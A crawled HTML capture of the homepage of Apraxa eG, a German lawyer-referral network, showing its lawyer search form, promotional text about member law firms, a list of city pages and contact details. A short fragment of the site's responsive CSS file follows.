

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apraxa.de/
body_size: 7007
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="de" xml:lang="de" xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<title>Apraxa | Das Anwaltsnetzwerk für Ihren Rechtsfall</title>
	<meta name="description" content="Mit Apraxa finden Anwälte eine Plattform, um über eine detaillierte Anwaltssuche von potentiellen Mandanten gefunden zu werden und sie bei Rechtsstreitigkeiten zu beraten." />
	<meta name="keywords" content="Apraxa, Anwaltssuche, Anwaltskanzlei, Rechtsanwalt, Fachanwalt, Anwalt finden" />

	<base href="https://www.apraxa.de/" />

			<link rel="canonical" href="https://www.apraxa.de" />
	
	<!-- Google+ -->
	<meta itemprop="name" content="Apraxa | Das Anwaltsnetzwerk für Ihren Rechtsfall">
	<meta itemprop="description" content="Mit Apraxa finden Anwälte eine Plattform, um über eine detaillierte Anwaltssuche von potentiellen Mandanten gefunden zu werden und sie bei Rechtsstreitigkeiten zu beraten.">
	<meta itemprop="image" content="https://www.apraxa.de/images/socialmedia.jpg">

		<!-- Facebook -->
	<meta property="og:title" content="Apraxa | Das Anwaltsnetzwerk für Ihren Rechtsfall">
	<meta property="og:description" content="Mit Apraxa finden Anwälte eine Plattform, um über eine detaillierte Anwaltssuche von potentiellen Mandanten gefunden zu werden und sie bei Rechtsstreitigkeiten zu beraten.">
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.apraxa.de/images/socialmedia.jpg">
	<meta property="og:url" content="https://www.apraxa.de/">
	<meta property="og:site_name" content="APRAXA eG">
	<meta property="fb:app_id" content="406582279356980" />

	<!-- Twitter -->
	<meta name="twitter:title" content="Apraxa | Das Anwaltsnetzwerk für Ihren Rechtsfall">
	<meta name="twitter:description" content="Mit Apraxa finden Anwälte eine Plattform, um über eine detaillierte Anwaltssuche von potentiellen Mandanten gefunden zu werden und sie bei Rechtsstreitigkeiten zu beraten.">
	<meta name="twitter:image" content="https://www.apraxa.de/images/headers/">
	<meta name="twitter:image:alt" content="Apraxa - Das Anwaltsnetzwerk">
	<meta name="twitter:card" content="summary_large_image">
	<!--<meta name="twitter:site" content="@website-username">-->
	
	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
	<link rel="shortcut icon" href="favicon.ico" />
	<meta content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
	<meta name="format-detection" content="telephone=no">
	<link rel="stylesheet" type="text/css" href="system/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="system/css/style.css?1768653807" />
	<link rel="stylesheet" type="text/css" href="system/css/responsive.css" />

	<!-- Scripts -->
	<script type="text/javascript" src="system/scripts/jquery.js"></script>
	<script type="text/javascript" src="system/scripts/script.js"></script>
	<script src="https://maps.google.com/maps/api/js?key=AIzaSyAJmA4mLERtG99zr7U8K_PEBS76mNarspA" type="text/javascript"></script>

	<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
</head>

<body class="noscript home  de  onepage desktop">

<div id="top"></div>

<div id="nav" class="homecentered">
	<div class="navbg"></div>
	<div id="nav-inner">
		<div id="logo" class="logo"  style="display: none;>
			<a href="https://www.apraxa.de/" title=""></a>			
		<img src="images/apraxa-anwaltssuche.png" alt="" width="250" height="35">
			
		</div>
		<a class="mobile-nav">&nbsp;</a>
		<div id="toolbar-wrapper">
			<div class="toolbar">
				<ul class="menu">

<li class="level_1 nav1">
	<a class="navtitlesub" title=""><span>Mehr über</span>Apraxa</a>
	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">
				<ul>
					<li><a href="apraxa">Über Apraxa</a></li>
					<li><a href="team">Team & Einsatz</a></li>
					<li><a href="auszeichnungen">Auszeichnungen</a></li>
					<li><a href="vertragspartner">Vertragspartner</a></li>
					<li><a href="impressum">Kontakt</a></li>
				</ul>
			</div>
		</div>
	</div>
</li>

<li class="level_1 nav2">
	<a class="navtitlesub" title=""><span>Infos für</span>Mandanten</a>
	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">
				<ul>
					<li><a href="qualitaetsverstaendnis">Qualität | Philosophie | Präsenz</a></li>
					<li><a href="zertifizierte-kanzlei">Was ist eine zertifizierte Kanzlei?</a></li>
					<li><a href="qualitaetsmanagement-mandanten">Ihre Vorteile</a></li>
					<li><a href="qualitaets-siegel">Kanzlei mit Qualitätssiegel</a></li>
				</ul>
			</div>
		</div>
	</div>
</li>

<li class="level_1 nav3">
	<a class="navtitlesub" title=""><span>Infos für</span>Anwälte</a>
	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">
				<ul>
					<li><a href="ihre-vorteile">Ihre Vorteile</a></li>
					<li><a href="infos-anwaelte">Terminvertreter finden</a></li>
					<li><a href="zertifizierte-kanzlei">Was ist eine zertifizierte Kanzlei?</a></li>
					<li><a href="qualitaets-siegel">Kanzlei mit Qualitätssiegel</a></li>
					<li><a href="qualitaetsmanagement-anwaelte">Qualitätsmanagement</a></li>
					<li><a href="mitglied-werden">Werden Sie Mitglied</a></li>
					<li><a href="links">Nützliche Links</a></li>
				</ul>
			</div>
		</div>
	</div>
</li>

<li class="level_1 nav4"><a href="rechtstipps" title=""><span>Sich informieren</span>Rechtstipps</a></li>

<li id="loginlink" class="level_1 nav5"><a href="https://portal.apraxa.de/P/KANZ/PUB/LoginPublic.aspx" title=""><span><img src="images/site/login.png" alt="" title="" /></span>Login</a></li>
</ul>			</div>
		</div>
	</div>
</div>

<div id="mnav" class="dialogbox">
	<div id="mnavbg" class="mnavclose"></div>
	<div id="mnav-inner">
		<div id="mnav-close" class="mnavclose"></div>
		<ul class="menu">

<li class="level_1 nav1">
	<a class="navtitlesub" title=""><span>Mehr über</span>Apraxa</a>
	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">
				<ul>
					<li><a href="apraxa">Über Apraxa</a></li>
					<li><a href="team">Team & Einsatz</a></li>
					<li><a href="auszeichnungen">Auszeichnungen</a></li>
					<li><a href="vertragspartner">Vertragspartner</a></li>
					<li><a href="impressum">Kontakt</a></li>
				</ul>
			</div>
		</div>
	</div>
</li>

<li class="level_1 nav2">
	<a class="navtitlesub" title=""><span>Infos für</span>Mandanten</a>
	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">
				<ul>
					<li><a href="qualitaetsverstaendnis">Qualität | Philosophie | Präsenz</a></li>
					<li><a href="zertifizierte-kanzlei">Was ist eine zertifizierte Kanzlei?</a></li>
					<li><a href="qualitaetsmanagement-mandanten">Ihre Vorteile</a></li>
					<li><a href="qualitaets-siegel">Kanzlei mit Qualitätssiegel</a></li>
				</ul>
			</div>
		</div>
	</div>
</li>

<li class="level_1 nav3">
	<a class="navtitlesub" title=""><span>Infos für</span>Anwälte</a>
	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">
				<ul>
					<li><a href="ihre-vorteile">Ihre Vorteile</a></li>
					<li><a href="infos-anwaelte">Terminvertreter finden</a></li>
					<li><a href="zertifizierte-kanzlei">Was ist eine zertifizierte Kanzlei?</a></li>
					<li><a href="qualitaets-siegel">Kanzlei mit Qualitätssiegel</a></li>
					<li><a href="qualitaetsmanagement-anwaelte">Qualitätsmanagement</a></li>
					<li><a href="mitglied-werden">Werden Sie Mitglied</a></li>
					<li><a href="links">Nützliche Links</a></li>
				</ul>
			</div>
		</div>
	</div>
</li>

<li class="level_1 nav4"><a href="rechtstipps" title=""><span>Sich informieren</span>Rechtstipps</a></li>

<li id="loginlink" class="level_1 nav5"><a href="https://portal.apraxa.de/P/KANZ/PUB/LoginPublic.aspx" title=""><span><img src="images/site/login.png" alt="" title="" /></span>Login</a></li>
</ul>	</div>
</div>

<div id="wrapper">
	<div id="header">
		<div id="header-info">
			<div id="header-info-inner">
				<h3 id="headerort">Finden Sie einen Anwalt in Ihrer Nähe...</h3>
<div class="searchbox-wrapper">
	<div class="searchboxcat searchbox">
		<input id="catsearch" class="deletable" type="text" autocomplete="off" name="catsearch" placeholder="Rechtsgebiet..." >
		<input id="catid" type="hidden" autocomplete="off" name="catid" >
		<input id="catname" type="hidden" autocomplete="off" name="catname" >
		<div id="resultcat" class="result"></div>
	</div>

	<div class="searchboxplz searchbox">
		<input id="ortung" class="deletable" type="text" autocomplete="off" name="ortung" placeholder="PLZ oder Ort..." >
		<input id="ortplz" type="hidden" autocomplete="off" name="ortplz" >
		<input id="ortname" type="hidden" autocomplete="off" name="ortname" >
		<div id="distance-wrapper">
			<label>Umkreis</label>
			<select id="distance" name="distance">
				<option value="5">5 km</option>
				<option value="10">10 km</option>
				<option value="15" selected="selected">15 km</option>
				<option value="20">20 km</option>
				<option value="30">30 km</option>
				<option value="50">50 km</option>
				<option value="100">100 km</option>
				<option value="150">150 km</option>
				<option value="200">200 km</option>
				<option value="500">500 km</option>
				<option value="1000">1000 km</option>
				<option value="1500">1500 km</option>
			</select>
		</div>
		<div id="apcsearch"><img src="images/apcapp/search.png" alt="" title="" /></div>
		<div id="resultplz" class="result"></div>
	</div>
</div>			</div>
		</div>
		﻿<div id="apcheaders" data-headers="3"><div id="header-overlay"></div>
			<p id="apcheaderrecht" class="imgCopyright"></p>
			<img id="apcheaderbottom" src="" class="apcheader" />
			<img id="apcheadertop" src="" class="apcheader" />

			<div id="apcheaderdots"><div id="apcheaderdot1" data-apcheaderdot="1" data-apcheader="images/intros/bg2.jpg" data-copyright="Alphaspirit | Dreamstime.com" class="apcheaderdot"></div><div id="apcheaderdot2" data-apcheaderdot="2" data-apcheader="images/intros/bg3.jpg" data-copyright="Alphaspirit | Dreamstime.com" class="apcheaderdot"></div><div id="apcheaderdot3" data-apcheaderdot="3" data-apcheader="images/intros/bg1.jpg" data-copyright="Alphaspirit | Dreamstime.com" class="apcheaderdot"></div></div>
			<a class="apcheadernav apcheaderprev">&#10094;</a>
			<a class="apcheadernav apcheadernext">&#10095;</a>

			<div id="apcheaderinfo">
				<div id="logo-header" class="logo"><a href="https://www.apraxa.de/" title=""></a>
					<img src="images/apraxa-anwaltssuche.png" alt="" title="" /></div><div id="apcheaderinfo1" class="apcheaderinfo">
						<h2 title="Gezielt den richtigen Anwalt suchen"">Gezielt den richtigen Anwalt suchen</h2>
						<p>Nur mit dem richtigen Berater an Ihrer Seite machen Sie Ihren Rechtsfall zum Erfolg - nutzen Sie die detaillierte Anwaltssuche als Leitfaden zur perfekten Kanzlei!</p>
					</div><div id="apcheaderinfo2" class="apcheaderinfo">
						<h2 title="Die richtige Strategie einsetzen"">Die richtige Strategie einsetzen</h2>
						<p>Finden Sie hier den perfekten Kooperationspartner, um zielorientiert das gewünschte Ergebnis in Ihrem Rechtsfall zu erreichen!</p>
					</div><div id="apcheaderinfo3" class="apcheaderinfo">
						<h2 title="Jetzt rechtzeitig eingreifen"">Jetzt rechtzeitig eingreifen</h2>
						<p>Mit unseren Anwälten knüpfen Sie vertrauensvolle Verbindungen in Ihrem Netzwerk an Kanzleien, welche Ihnen mit Rat und Tat bei allen Rechtsfragen zur Seite stehen.</p>
					</div></div>
		</div>		<div id="header-foot"><img src="images/header-foot.png" alt="" title="" /></div>
	</div>

	<div id="content-wrapper">
		<div id="content">
			<div id="maininfo">
								
<div id="homelist">
	<div id="clients">
			</div>
</div>


<div class="promoboxes">
	<h1 style="text-align: center;">Apraxa - Das Anwaltsnetzwerk - Ihre Vorteile</h1>

	<div class="promoboxesrow">
		<div class="promobox">
			<div class="promoicon"><img src="images/fair.png" alt="Das Apraxa Anwaltsnetzwerk bietet Ihnen eine fairen Austausch zwischen Anwaltskanzlei und Mandanten." title="Um ein erfolgreiches Ergebnis in einem Rechtsstreit zu erzielen, benötigt es einen professionellen Anwalt - diesen können Sie über die Apraxa Anwaltssuche finden." /></div>
			<h3>Fair</h3>
			<p>Im APRAXA-Netz legen wir großen Wert auf partnerschaftliche und vertrauensvolle Zusammenarbeit zwischen Anwalt und Mandant. Ein hoher Servicelevel in den Kanzleien und eine gute Kommunikation mit dem Mandanten sind ebenso selbstverständlich, wie fachliche Qualifikation und Fortbildung.</p>

			<p>Wir kämpfen an Ihrer Seite!</p>
		</div>

		<div class="promobox">
			<div class="promoicon"><img src="images/innovativ.png" alt="Apraxa ist eine innovative Lösung für Rechtsanwaltskanzleien und Mandanten, die auf der Suche nach einem Anwalt sind." title="Mit Apraxa finden Sie einen zuverlässigen Anwalt in Ihrer unmittelbaren Umgebung, um professionelle Hilfe für Ihren persönlichen Rechtsfall zu erhalten." /></div>
			<h3>Innovativ</h3>
			<p>Das APRAXA-Netz steht für bundesweite anwaltliche Beratung und Vertretung, hohe Spezialisierung in allen Rechtsbereichen, moderne Kommunikationsmittel, digitale Prozesse, Nutzung von Online- Rechtsdatenbanken sowie elektronischen Rechtsverkehr mit Gerichten und Behörden.</p>

			<p>Unsere Mitgliedskanzleien betreuen Ihren Fall auf hohem qualitativen Niveau bundesweit in allen rechtlichen Angelegenheiten.</p>
		</div>

		<div class="promobox">
			<div class="promoicon"><img src="images/lokal.png" alt="Die lohnenswerte Lösung für Ihren Rechtsstreit: Apraxa - das lokale Anwaltsnetzwerk für fachkundige Beratung!" title="Über unsere detaillierte Anwaltssuche finden Sie den perfekten Anwalt für Ihr Anliegen und können so für jedes Rechtsgebiet den passenden Vertreter zu Rate ziehen." /></div>
			<h3>Lokal</h3>
			<p>Finden Sie in unserem APRAXA-Netz gezielt spezialisierte Anwälte in unmittelbarer räumlicher Nähe für eine zielführende und erfolgreiche Zusammenarbeit in allen rechtlichen Fragen und Angelegenheiten.</p>

			<p>Egal ob in der direkten Nachbarschaft oder in einem anderen Bundesland: Mit Apraxa finden Sie den richtigen Anwalt für Ihr Anliegen!</p>
		</div>
	</div>

	<p class="promoboxes-link"><a href="qualitaetsmanagement-mandanten" title="Hier erfahren Sie mehr über das Qualitätsmanagement bei Mandanten der Apraxa Mitgliedskanzleien.">Mehr erfahren »</a></p>
</div>


<hr>


<div class="promoboxes">
	<h2 style="text-align: center;">Das Anwaltsnetzwerk</h2>

	<div class="promoboxesrow">
		<div class="promobox">
			<div class="promoicon"><img src="images/qualitaet.png" alt="Legen Sie bei der detaillierten Anwaltssuche Wert auf die Qualität der Kanzlei, so sind Sie bei Apraxa genau richtig." title="Finden Sie mit der detaillierten Kanzleisuche den perfekten Anwalt für Ihr Anliegen und erfahren Sie mehr über das Qualitätsmanagement in einer zertifizierten Anwaltskanzlei." /></div>
			<h3>Qualität</h3>

			<h4>Hohe Quote an Fachanwälten</h4>

			<p>Unsere Mitgliedskanzleien arbeiten serviceorientiert und haben einen enormen Anspruch an die Qualität ihrer Dienstleistung. Viele von ihnen haben ihre Büroabläufe zertifizieren lassen und verfügen damit über eine hochwertige Kanzleiorganisation.</p>

			<p>Weiterhin haben die Kanzleien Zugriff auf eine der größten juristischen Datenbanken und können damit stets auf tagesaktuelle Rechtsprechung und Fachliteratur zurückgreifen und ebenfalls Deckungsfragen für ihre Mandanten schneller abklären.</p>
		</div>

		<div class="promobox">
			<div class="promoicon"><img src="images/philosophie.png" alt="Die Philosophie der Apraxa Mitgliedskanzleien liegt darin, zielführend und lösungsorientiert die Mandanten zu betreuen." title="Wer nach juristischer Beratung und einem kompetenten Rechtsanwalt sucht, findet über das bundesweite Anwaltsnetzwerk der Apraxa eG sicherlich den passenden Vertreter!" /></div>
			<h3>Philosophie</h3>

			<h4>Den richtigen Anwalt finden</h4>

			<p>Die Arbeit eines Rechtsanwalts basiert auf dem Vertrauen zwischen Kanzlei und Mandanten. Unsere Mitgliedskanzleien verstehen sich daher als moderne Dienstleister, die die Probleme ihrer Mandanten individuell, zielorientiert und kostenbewusst lösen.</p>

			<p>Dabei ist die Beratung und außergerichtliche Vertretung durch prozessvermeidender Strategien grundsätzlich vorrangig. Nutzen Sie die Anwaltssuche, um den richten Ansprechpartner für Ihre Fragen zu finden.</p>
		</div>

		<div class="promobox">
			<div class="promoicon"><img src="images/praesenz.png" alt="Finden Sie mit Apraxa die passende Anwaltskanzlei in Ihrer Nähe und filtern Sie die Suchergebnisse nach Ihren Ansprüchen." title="Bei Apraxa finden Sie einen Fachanwalt, Steuerberater oder einen zertifizierten Datenschutzbeauftragten für Ihren persönlichen Rechtsstreit." /></div>
			<h3>Präsenz</h3>

			<h4>Anwaltssuche leicht gemacht</h4>

			<p>Wir haben unsere Anwaltssuche genau auf Ihre Befürfnisse abgestimmt - so finden Sie unsere Mitgliedskanzleien an über 700 Standorten bundesweit. Deshalb können wir Sie auch in ganz Deutschland mit gleichbleibend guter Qualität beraten und vertreten.</p>

			<p>Sollte der Anfahrtsweg trotzdem einmal lang sein, sind unsere Mitgliedskanzleien gern bereit, Ihr Anliegen auf telefonischem und elektronischem Weg entgegen zu nehmen und auf diesem Weg mit Ihnen zu kommunizieren.</p>
		</div>
	</div>

	<p class="promoboxes-link"><a href="qualitaetsverstaendnis" title="Es liegt im Sinne des Apraxa Qualitätsverständnisses, dass die Mitgliedskanzleien sich zuverlässig um ihre Mandanten kümmern.">Mehr erfahren »</a></p>
</div>


<hr>



<div class="promoboxes">
	<div class="promoboxesrow">

		<div class="promobox" style="width: 50%;">
			<div class="promoicon"><img src="images/fachartikel.png" alt="Die Apraxa Rechtstipps bieten Ihnen die Möglichkeit, sich über aktuelle Geschehnisse sämtlicher Rechtsgebiete zu informieren." title="Lesen Sie die publizierten Fachartikel bei unseren Rechtstipps und informieren Sie sich über aktuelle juristische Begebenheiten in verschiedenen Rechtsgebieten." /></div>
			<h2 style="text-align: center;">Publizierte Fachartikel</h2>
			<p>Hier finden Sie publizierte Fachartikel unserer Kanzleien zu den einzelnen Rechtsgebieten. Ob Sie Publikationen zu Rechtsgebieten wie Arbeitsrecht, Verkehrsrecht oder Familienrecht suchen – hier können Sie sich umfassend informieren.</p>

			<p><a href="rechtstipps" title="Die Apraxa Rechtstipps bieten Ihnen eine spannende Alternative, um sich auf allen Rechtsgebieten umfassend zu informieren.">Mehr erfahren »</a></p>
		</div>

		<div class="promobox" style="width: 50%;">
			<div class="promoicon"><img src="images/kontakt.png" alt="Kontaktieren Sie die Apraxa eG, um detaillierte Auskunft über eine Mitgliedschaft im lokalen Anwaltsnetzwerk zu erhalten." title="Über unser Kontaktformular können Sie sich als zertifizierte Anwaltskanzlei beim Apraxa Netzwerk für Anwälte registrieren und in den Suchergebnissen auflisten lassen." /></div>
			<h2 style="text-align: center;">Kontakt</h2>
			<p>Sie sind eine Anwaltskanzlei mit Fachanwaltschaften und möchten Mitglied bei Apraxa werden? Oder haben Sie noch weitere Fragen und Anregungen?</p>

			<p><a href="impressum" title="Nehmen Sie Kontakt zu uns auf und erfahren Sie mehr über die innovative Mitgliedschaft als Kanzlei beim Apraxa Anwaltsnetzwerk.">Kontaktieren Sie uns »</a></p>
		</div>
	</div>
</div>


<hr><div id="citylist"><h4>Einen Anwalt in Ihrer Stadt finden...</h4><p><a class="cityitem" href="aachen" title="Ein Anwalt in Aachen finden mit Apraxa">Aachen</a> <a class="cityitem" href="augsburg" title="Ein Anwalt in Augsburg finden mit Apraxa">Augsburg</a> <a class="cityitem" href="berlin" title="Ein Anwalt in Berlin finden mit Apraxa">Berlin</a> <a class="cityitem" href="bielefeld" title="Ein Anwalt in Bielefeld finden mit Apraxa">Bielefeld</a> <a class="cityitem" href="bonn" title="Ein Anwalt in Bonn finden mit Apraxa">Bonn</a> <a class="cityitem" href="bottrop" title="Ein Anwalt in Bottrop finden mit Apraxa">Bottrop</a> <a class="cityitem" href="braunschweig" title="Ein Anwalt in Braunschweig finden mit Apraxa">Braunschweig</a> <a class="cityitem" href="bremen" title="Ein Anwalt in Bremen finden mit Apraxa">Bremen</a> <a class="cityitem" href="chemnitz" title="Ein Anwalt in Chemnitz finden mit Apraxa">Chemnitz</a> <a class="cityitem" href="cottbus" title="Ein Anwalt in Cottbus finden mit Apraxa">Cottbus</a> <a class="cityitem" href="darmstadt" title="Ein Anwalt in Darmstadt finden mit Apraxa">Darmstadt</a> <a class="cityitem" href="dortmund" title="Ein Anwalt in Dortmund finden mit Apraxa">Dortmund</a> <a class="cityitem" href="dresden" title="Ein Anwalt in Dresden finden mit Apraxa">Dresden</a> <a class="cityitem" href="duisburg" title="Ein Anwalt in Duisburg finden mit Apraxa">Duisburg</a> <a class="cityitem" href="erfurt" title="Ein Anwalt in Erfurt finden mit Apraxa">Erfurt</a> <a class="cityitem" href="essen" title="Ein Anwalt in Essen finden mit Apraxa">Essen</a> <a class="cityitem" href="frankfurt" title="Ein Anwalt in Frankfurt finden mit Apraxa">Frankfurt</a> <a class="cityitem" href="freiburg" title="Ein Anwalt in Freiburg finden mit Apraxa">Freiburg</a> <a class="cityitem" href="gelsenkirchen" title="Ein Anwalt in Gelsenkirchen finden mit Apraxa">Gelsenkirchen</a> <a class="cityitem" href="gera" title="Ein Anwalt in Gera finden mit Apraxa">Gera</a> <a class="cityitem" href="goettingen" title="Ein Anwalt in Göttingen finden mit Apraxa">Göttingen</a> <a class="cityitem" href="halle" title="Ein Anwalt in Halle finden mit Apraxa">Halle</a> <a class="cityitem" href="hamburg" title="Ein Anwalt in Hamburg finden mit Apraxa">Hamburg</a> <a class="cityitem" href="hamm" title="Ein Anwalt in Hamm finden mit Apraxa">Hamm</a> <a class="cityitem" href="hannover" title="Ein Anwalt in Hannover finden mit Apraxa">Hannover</a> <a class="cityitem" href="heidelberg" title="Ein Anwalt in Heidelberg finden mit Apraxa">Heidelberg</a> <a class="cityitem" href="heilbronn" title="Ein Anwalt in Heilbronn finden mit Apraxa">Heilbronn</a> <a class="cityitem" href="herne" title="Ein Anwalt in Herne finden mit Apraxa">Herne</a> <a class="cityitem" href="hildesheim" title="Ein Anwalt in Hildesheim finden mit Apraxa">Hildesheim</a> <a class="cityitem" href="ingolstadt" title="Ein Anwalt in Ingolstadt finden mit Apraxa">Ingolstadt</a> <a class="cityitem" href="jena" title="Ein Anwalt in Jena finden mit Apraxa">Jena</a> <a class="cityitem" href="karlsruhe" title="Ein Anwalt in Karlsruhe finden mit Apraxa">Karlsruhe</a> <a class="cityitem" href="kassel" title="Ein Anwalt in Kassel finden mit Apraxa">Kassel</a> <a class="cityitem" href="kiel" title="Ein Anwalt in Kiel finden mit Apraxa">Kiel</a> <a class="cityitem" href="koblenz" title="Ein Anwalt in Koblenz finden mit Apraxa">Koblenz</a> <a class="cityitem" href="koeln" title="Ein Anwalt in Köln finden mit Apraxa">Köln</a> <a class="cityitem" href="krefeld" title="Ein Anwalt in Krefeld finden mit Apraxa">Krefeld</a> <a class="cityitem" href="leipzig" title="Ein Anwalt in Leipzig finden mit Apraxa">Leipzig</a> <a class="cityitem" href="leverkusen" title="Ein Anwalt in Leverkusen finden mit Apraxa">Leverkusen</a> <a class="cityitem" href="luebeck" title="Ein Anwalt in Lübeck finden mit Apraxa">Lübeck</a> <a class="cityitem" href="ludwigshafen" title="Ein Anwalt in Ludwigshafen finden mit Apraxa">Ludwigshafen</a> <a class="cityitem" href="magdeburg" title="Ein Anwalt in Magdeburg finden mit Apraxa">Magdeburg</a> <a class="cityitem" href="mannheim" title="Ein Anwalt in Mannheim finden mit Apraxa">Mannheim</a> <a class="cityitem" href="moenchengladbach" title="Ein Anwalt in Mönchengladbach finden mit Apraxa">Mönchengladbach</a> <a class="cityitem" href="muelheim" title="Ein Anwalt in Mülheim finden mit Apraxa">Mülheim</a> <a class="cityitem" href="muenchen" title="Ein Anwalt in München finden mit Apraxa">München</a> <a class="cityitem" href="muenster" title="Ein Anwalt in Münster finden mit Apraxa">Münster</a> <a class="cityitem" href="neuss" title="Ein Anwalt in Neuss finden mit Apraxa">Neuss</a> <a class="cityitem" href="nuernberg" title="Ein Anwalt in Nürnberg finden mit Apraxa">Nürnberg</a> <a class="cityitem" href="oberhausen" title="Ein Anwalt in Oberhausen finden mit Apraxa">Oberhausen</a> <a class="cityitem" href="offenbach" title="Ein Anwalt in Offenbach finden mit Apraxa">Offenbach</a> <a class="cityitem" href="oldenburg" title="Ein Anwalt in Oldenburg finden mit Apraxa">Oldenburg</a> <a class="cityitem" href="osnabrueck" title="Ein Anwalt in Osnabrück finden mit Apraxa">Osnabrück</a> <a class="cityitem" href="paderborn" title="Ein Anwalt in Paderborn finden mit Apraxa">Paderborn</a> <a class="cityitem" href="pforzheim" title="Ein Anwalt in Pforzheim finden mit Apraxa">Pforzheim</a> <a class="cityitem" href="potsdam" title="Ein Anwalt in Potsdam finden mit Apraxa">Potsdam</a> <a class="cityitem" href="recklinghausen" title="Ein Anwalt in Recklinghausen finden mit Apraxa">Recklinghausen</a> <a class="cityitem" href="regensburg" title="Ein Anwalt in Regensburg finden mit Apraxa">Regensburg</a> <a class="cityitem" href="remscheid" title="Ein Anwalt in Remscheid finden mit Apraxa">Remscheid</a> <a class="cityitem" href="reutlingen" title="Ein Anwalt in Reutlingen finden mit Apraxa">Reutlingen</a> <a class="cityitem" href="rostock" title="Ein Anwalt in Rostock finden mit Apraxa">Rostock</a> <a class="cityitem" href="saarbruecken" title="Ein Anwalt in Saarbrücken finden mit Apraxa">Saarbrücken</a> <a class="cityitem" href="salzgitter" title="Ein Anwalt in Salzgitter finden mit Apraxa">Salzgitter</a> <a class="cityitem" href="siegen" title="Ein Anwalt in Siegen finden mit Apraxa">Siegen</a> <a class="cityitem" href="solingen" title="Ein Anwalt in Solingen finden mit Apraxa">Solingen</a> <a class="cityitem" href="stuttgart" title="Ein Anwalt in Stuttgart finden mit Apraxa">Stuttgart</a> <a class="cityitem" href="trier" title="Ein Anwalt in Trier finden mit Apraxa">Trier</a> <a class="cityitem" href="ulm" title="Ein Anwalt in Ulm finden mit Apraxa">Ulm</a> <a class="cityitem" href="wiesbaden" title="Ein Anwalt in Wiesbaden finden mit Apraxa">Wiesbaden</a> <a class="cityitem" href="wolfsburg" title="Ein Anwalt in Wolfsburg finden mit Apraxa">Wolfsburg</a> <a class="cityitem" href="wuppertal" title="Ein Anwalt in Wuppertal finden mit Apraxa">Wuppertal</a> <a class="cityitem" href="wuerzburg" title="Ein Anwalt in Würzburg finden mit Apraxa">Würzburg</a> </p></div>			</div>
		</div>
	</div>




	<div id="footer-wrapper"><div id="footer-head"><img src="images/footer-head.png" alt="" title="" /></div><footer><div id="footerboxes">
	<div id="footerbox1" class="footerbox">
		<h3><span>Betreuung & Information für alle Rechtsfälle</span></h3>
		<div class="footerbox-left">
			<div class="logo"><p><a href="https://www.apraxa.de/" title=""></a><img src="images/apraxa-anwaltssuche.png" title="" alt="" /></p></div>

			<p>Apraxa ist das einzigartige Netzwerk, das Ihnen die besten Kanzleien aus Ihrer Umgebung vermittelt und zusätzliche Informationen zu allen Rechtsgebieten bietet. Hier finden Sie den perfekten Partner für Ihre Rechtsfälle und einen zuverlässigen Anwalt für Ihr Anliegen!</p>

			<p><a href="apraxa">Erfahren Sie mehr über uns »</a></p>
		</div>

		<div class="footerbox-right">
			<ul>
				<li><a href="rechtstipps" title="">Zu den Fachartikeln</a></li>
				<li><a href="qualitaetsmanagement-anwaelte" title="">Qualitätsmanagement für Anwälte</a></li>
				<li><a href="zertifizierte-kanzlei" title="">Was ist eine zertifizerte Kanzlei?</a></li>
				<li><a href="kanzleisuche" title="">Detaillierte Anwaltssuche</a></li>
				<li><a href="apraxa" title="">Über APRAXA</a></li>
				<li><a href="qualitaets-siegel" title="">APRAXA Qualitäts-Siegel</a></li>
				<li><a href="mitglied-werden" title="">Werden Sie Mitglied</a></li>
			</ul>
		</div>
	</div>

	<div id="footerbox2" class="footerbox">
		<h3><span>Kontakt</span></h3>

		<p><strong>Apraxa eG</strong><br />
		Genossenschaft der Rechtsanwälte, Steuerberater und Wirtschaftsprüfer</p>
		<p>Dieselstraße 23, 85080 Gaimersheim<br></p>
		<p>Telefon: +49 8458 32087 00<br />
		Telefax: +49 8458 32087 09<br />
		E-Mail: <a href="mailto:info@apraxa.de">info@apraxa.de</a></p>
	</div>
</div>

<h3 id="claim-footer">APRAXA - Das sichere Netzwerk für Anwälte und Mandanten</h3>

<div id="copyright">
	<p>&copy;2026 Apraxa | <a href="presse">Presse</a> | <a href="datenschutz">Datenschutz</a> | <a href="impressum">Impressum</a> | <a href="images/apraxa-satzung.pdf">Satzung</a></p>
</div></footer></div>
</div>

<!-- APC -->
<link rel="stylesheet" type="text/css" href="https://www.apraxa.de/system/scripts/apc/apc.css" />
<script type="text/javascript" src="system/scripts/apc/apc.js"></script>
<script type="text/javascript">apcCookies('', '', 'Google Maps', 'apraxa.de', 'de');</script>

<script type="text/javascript" src="system/scripts/apcapp/client.js?1768653807"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.apraxa.de/system/css/responsive.css
body_size: 2476
content:
/* PRINT ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */
@media print {

body {
	background: none !important;
	background-color: #fff !important;
	color: #555 !important;
}

h1, h2, h3, h4, h5 {
	color: #777 !important;
}

}


/* SPECIAL ØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØØ */
@media screen and (max-height: 900px) {
	#header-info {
